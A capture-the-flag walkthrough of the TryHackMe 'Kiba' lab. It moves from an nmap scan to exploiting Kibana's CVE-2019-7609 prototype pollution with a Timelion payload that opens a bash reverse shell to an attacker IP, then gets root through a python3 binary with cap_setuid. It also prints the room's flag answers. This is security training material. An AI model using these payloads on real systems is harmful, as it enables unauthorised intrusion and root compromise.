TryHackMe - Kiba

Kiba box from the TryHackMe description is talking about Identify the critical security flaw in the data visualization dashboard, that allows execute remote code execution. We need to know about enumerate and kibana version, CVE-2019-7609 prototype pollution, linux capabilities privilege escalation.
Network Scanning
sudo nmap -sC -sV -T4 -p- -A -oA nmap/kiba_full.nmap 10.10.153.138
┌──(twseptian㉿lab)-[~/lab/TryHackMe/rooms/kiba]
└─$ sudo nmap -sC -sV -T4 -p- -A -oA nmap/kiba_full.nmap 10.10.153.138
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 20:22 WIB
Nmap scan report for 10.10.153.138
Host is up (0.21s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 9d:f8:d1:57:13:24:81:b6:18:5d:04:8e:d2:38:4f:90 (RSA)
| 256 e1:e6:7a:a1:a1:1c:be:03:d2:4e:27:1b:0d:0a:ec:b1 (ECDSA)
|_ 256 2a:ba:e5:c5:fb:51:38:17:45:e7:b1:54:ca:a1:a3:fc (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
5044/tcp open lxi-evntsvc?
5601/tcp open esmagent?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, RPCCheck, RTSPRequest, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServerCookie, X11Probe:
| HTTP/1.1 400 Bad Request
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| content-type: application/json; charset=utf-8
| cache-control: no-cache
| content-length: 60
| connection: close
| undefined: undefined
| Date: Sat, 29 Aug 2020 13:43:45 GMT
| {"statusCode":404,"error":"Not Found","message":"Not Found"}
| GetRequest:
| HTTP/1.1 302 Found
| location: /app/kibana
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| cache-control: no-cache
| content-length: 0
| connection: close
| undefined: undefined
| Date: Sat, 29 Aug 2020 13:43:37 GMT
| HTTPOptions:
| HTTP/1.1 404 Not Found
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| content-type: application/json; charset=utf-8
| cache-control: no-cache
| content-length: 38
| connection: close
| undefined: undefined
| Date: Sat, 29 Aug 2020 13:43:38 GMT
|_ {"statusCode":404,"error":"Not Found"}
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5601-TCP:V=7.80%I=7%D=8/29%Time=5F4A5A71%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,EA,"HTTP/1\.1\x20302\x20Found\r\nlocation:\x20/app/kibana\r\nk
SF:bn-name:\x20kibana\r\nkbn-xpack-sig:\x20c4d007a8c4d04923283ef48ab54e3e6
SF:c\r\ncache-control:\x20no-cache\r\ncontent-length:\x200\r\nconnection:\
SF:x20close\r\nundefined:\x20undefined\r\nDate:\x20Sat,\x2029\x20Aug\x2020
SF:20\x2013:43:37\x20GMT\r\n\r\n")%r(HTTPOptions,12D,"HTTP/1\.1\x20404\x20
SF:Not\x20Found\r\nkbn-name:\x20kibana\r\nkbn-xpack-sig:\x20c4d007a8c4d049
SF:23283ef48ab54e3e6c\r\ncontent-type:\x20application/json;\x20charset=utf
SF:-8\r\ncache-control:\x20no-cache\r\ncontent-length:\x2038\r\nconnection
SF::\x20close\r\nundefined:\x20undefined\r\nDate:\x20Sat,\x2029\x20Aug\x20
SF:2020\x2013:43:38\x20GMT\r\n\r\n{\"statusCode\":404,\"error\":\"Not\x20F
SF:ound\"}")%r(RTSPRequest,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n"
SF:)%r(RPCCheck,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(DNSVers
SF:ionBindReqTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(DNSSta
SF:tusRequestTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(Help,1
SF:C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(SSLSessionReq,1C,"HTT
SF:P/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TerminalServerCookie,1C,"HT
SF:TP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TLSSessionReq,1C,"HTTP/1\.
SF:1\x20400\x20Bad\x20Request\r\n\r\n")%r(Kerberos,1C,"HTTP/1\.1\x20400\x2
SF:0Bad\x20Request\r\n\r\n")%r(SMBProgNeg,1C,"HTTP/1\.1\x20400\x20Bad\x20R
SF:equest\r\n\r\n")%r(X11Probe,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\
SF:r\n")%r(FourOhFourRequest,143,"HTTP/1\.1\x20404\x20Not\x20Found\r\nkbn-
SF:name:\x20kibana\r\nkbn-xpack-sig:\x20c4d007a8c4d04923283ef48ab54e3e6c\r
SF:\ncontent-type:\x20application/json;\x20charset=utf-8\r\ncache-control:
SF:\x20no-cache\r\ncontent-length:\x2060\r\nconnection:\x20close\r\nundefi
SF:ned:\x20undefined\r\nDate:\x20Sat,\x2029\x20Aug\x202020\x2013:43:45\x20
SF:GMT\r\n\r\n{\"statusCode\":404,\"error\":\"Not\x20Found\",\"message\":\
SF:"Not\x20Found\"}")%r(LPDString,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r
SF:\n\r\n")%r(LDAPSearchReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n
SF:")%r(LDAPBindReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=8/29%OT=22%CT=1%CU=38618%PV=Y%DS=2%DC=T%G=Y%TM=5F4A5A9
OS:F%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10A%TI=Z%CI=I%TS=9)SEQ(SP=1
OS:00%GCD=1%ISR=10A%TI=Z%CI=I%II=I%TS=8)SEQ(CI=I%II=I%TS=8)OPS(O1=M508ST11N
OS:W7%O2=M508ST11NW7%O3=M508NNT11NW7%O4=M508ST11NW7%O5=M508ST11NW7%O6=M508S
OS:T11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)ECN(R=Y%DF=Y%T=4
OS:0%W=6903%O=M508NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(
OS:R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%
OS:W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=
OS:)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%
OS:UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1025/tcp)
HOP RTT ADDRESS
1 213.90 ms 10.9.0.1
2 214.06 ms 10.10.153.138
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1014.68 seconds
kibana port access: 5601
Enumeration
follow the intructions from http://blog.leanote.com/post/snowming/2cd6256df61d and https://blog.csdn.net/whatday/article/details/107879556 about Prototype pollution vulnerability
“Prototype pollution” is an attack method against JS language development. In JS language, every object has its prototype (proto), and the prototype has its own prototype object until the prototype of an object is null. And if JS lacks control over the reading and writing of the attributes of the object prototype defined therein, it is easy for an attacker to manipulate some sensitive features, thereby achieving the attacker’s purpose.

go to “timelion” > paste this script below to the box> “run”
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i >& /dev/tcp/10.9.19.3/4444 0>&1\'");//').props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')



user.txt
Privilege Escalation
check the capabilities using linpeas.sh

or check using getcap -r /
….

read about python priesc -> https://gtfobins.github.io/gtfobins/python/#sudo.

$ sudo setcap cap_setuid+ep /home/kiba/.hackmeplease/python3
$ /home/kiba/.hackmeplease/python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
[Task 1] Flags / Questions
1 What is the vulnerability that is specific to programming languages with prototype-based inheritance?
Prototype pollution
2 What is the version of visualization dashboard installed in the server?
6.5.4
3 What is the CVE number for this vulnerability? This will be in the format: CVE-0000-0000
CVE-2019-7609
4 Compromise the machine and locate user.txt
THM{1s_easy_pwn3d_k1bana_w1th_rce}
5 Capabilities is a concept that provides a security system that allows “divide” root privileges into different values
No answer needed
6 How would you recursively list all of these capabilities?
getcap -r /
7 Escalate privileges and obtain root.txt
THM{pr1v1lege_escalat1on_us1ng_capab1l1t1es}
References
- CVE-2019-7609 Kibana remote code execution vulnerability attack method and vulnerability principle analysis - http://blog.leanote.com/post/snowming/2cd6256df61d
- CVE-2019-7609: Reproduction of kibana code execution vulnerability - https://blog.csdn.net/whatday/article/details/107879556
- ‘getcap’ - https://www.vultr.com/docs/working-with-linux-capabilities
- Privilege Escalation linux capabilities - https://book.hacktricks.xyz/linux-unix/privilege-escalation/linux-capabilities

